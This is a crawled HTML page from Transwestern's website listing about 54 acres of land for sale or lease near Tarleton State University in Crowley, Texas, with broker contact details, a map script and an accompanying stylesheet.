

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/chisholm-trail-parkway-highway-1187-00
body_size: 11300
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Chisholm Trail Parkway & Highway 1187" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/184b04cb-de1b-ec11-b6e6-000d3a334ae0_t.jpg" />
    <meta property="og:description" content="Located just south of the Tarleton State University Campus on the north side of Highway 1187 and Chisholm Trail Parkway.
 +/- 54.16 Acres
Controlled light " />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Located just south of the Tarleton State University Campus on the north side of Highway 1187 and Chisholm Trail Parkway.
 +/- 54.16 Acres
Controlled light " /><title>
	Transwestern | Chisholm Trail Parkway & Highway 1187
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/chisholm-trail-parkway-highway-1187-00" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/051867744" />
<meta name="be:norm_url" content="https://transwestern.com/property/chisholm-trail-parkway-highway-1187-00" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/184b04cb-de1b-ec11-b6e6-000d3a334ae0_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>Chisholm Trail Parkway & Highway 1187</h1>
                
                <span class="lct-zipe-code">Chisholm Trail Parkway & Highway 1187<br />
                    Crowley, TX 76036
                    
                </span>
                
                <a href="https://s3.amazonaws.com/transwestern-property/Flyers/74f0d4f2-c592-ed11-aad1-000d3a5912f1/chisholm-trail-pkwy-hwy-1187---54.16-acre-brochure.pdf" title="Chisholm Trail Pkwy \u0026 Hwy 1187" target="_blank" class="download-flyer-btn" download="Transwestern - Chisholm Trail Parkway & Highway 1187 - Chisholm Trail Pkwy \u0026 Hwy 1187">DOWNLOAD FLYER</a>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        Located just south of the Tarleton State University Campus on the north side of Highway 1187 and Chisholm Trail Parkway.<br> +/- 54.16 Acres<br>Controlled light intersection<br>Off-site municipal water and sewer available<br>For Lease or Build-to-suit<br>10,542 Vehicles Per Day

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Land</li><li><b>Land Area (ac)</b> : 54.16</li><li><b>Elevators</b> : 0</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/LPROW1.jpg?m=638006610379135222" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/leland.prowse">Leland Prowse</a></h5>
                                            
                                            <p>Principal</p>
                                            
                                            <p>Fort Worth, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(817) 259-3518">(817) 259-3518</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=c15db26e-75ba-4a99-8b15-48fa5214ffaa">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <h3>Photos</h3>
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Exterior (1)</li>
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        <div class="photos-list" id="property-photo">
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/5fc03ed7-de1b-ec11-b6e6-000d3a334ae0_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/5fc03ed7-de1b-ec11-b6e6-000d3a334ae0_t.jpg" alt="" /></a>
                                            </div>
                                            
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (1)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>54.16 Acres</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">54 </td>
                                                <td style="text-align: right"></td>
                                                <td>Sale</td>
                                                <td style="text-align: right">54</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-green.png" class="comment-icon" alt="">
                                                    <div class="comment-info">
                                                        54.16 Acres\nLocated just south of the Tarleton State University Campus on the north side of Hwy 1187 and Chisholm Trail Parkway
                                                    </div>
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                            <div class="photos-available">
                                <div id="property-downloads" class="available-space availablespace-table">
                                    <div class="availablespace-table-inner">
                                        <h3>Property Downloads (1)</h3>
                                    </div>
                                    <div class="availablespace-main">
                                        <table id="tblAttachments" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                            <thead>
                                                <tr>
                                                    <th width="50%" style="padding-top: 0!important"><strong>Name</strong>
                                                    </th>
                                                    <th width="30%" style="padding-top: 0!important"><strong>Type</strong>
                                                    </th>
                                                    <th width="20%"></th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                
                                                <tr>
                                                    <td style="vertical-align: middle!important;">Chisholm Trail Pkwy \u0026 Hwy 1187 </td>
                                                    <td style="vertical-align: middle!important;">Property Flyer </td>
                                                    <td style="vertical-align: middle!important;"><a href="https://s3.amazonaws.com/transwestern-property/Flyers/74f0d4f2-c592-ed11-aad1-000d3a5912f1/chisholm-trail-pkwy-hwy-1187---54.16-acre-brochure.pdf" title="Chisholm Trail Pkwy \u0026 Hwy 1187" target="_blank" class="download-att-btn" download="Transwestern - Chisholm Trail Parkway & Highway 1187 - Chisholm Trail Pkwy \u0026 Hwy 1187">DOWNLOAD</a></td>
                                                </tr>
                                                
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 32.579196899999999, lng: -97.361069200000003 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'chisholm-trail-parkway-highway-1187-00' + "'>" + 'Chisholm Trail Parkway \u0026 Highway 1187' + "</a></h3>";
            if ('Chisholm Trail Parkway \u0026 Highway 1187' != '')
                contant += 'Chisholm Trail Parkway \u0026 Highway 1187' + "<br /> ";
            contant += 'Crowley' + ", " + 'TX' + " " + '76036' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 0.00 != 0)
                contant += " | ";
            if (0.00 != 0)
                contant += '0.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: 'Chisholm Trail Parkway \u0026 Highway 1187',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/slick.css?refId=54
body_size: 1612
content:
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }
.slick-list { position: relative; display: block; overflow: hidden; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }
.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.slick-track { position: relative; top: 0; left: 0; display: block; }
.slick-track:before, .slick-track:after { display: table; content: ''; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.slick-slide { display: none; float: left; height: 100%; min-height: 1px; outline: none; }
[dir='rtl'] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }
.slick-arrow.slick-hidden { display: none; }
/* Slider */
.slick-loading .slick-list { background: #fff url('../images/ajax-loader.gif') center center no-repeat; }
/* Icons */
@font-face { font-family: 'slick'; font-weight: normal; font-style: normal; src: url('../fonts/slick.eot'); src: url('../fonts/slick.eot?#iefix') format('embedded-opentype'), url('../fonts/slick.woff') format('woff'), url('../fonts/slick.ttf') format('truetype'), url('../fonts/slick.svg#slick') format('svg'); }
/* Arrows */
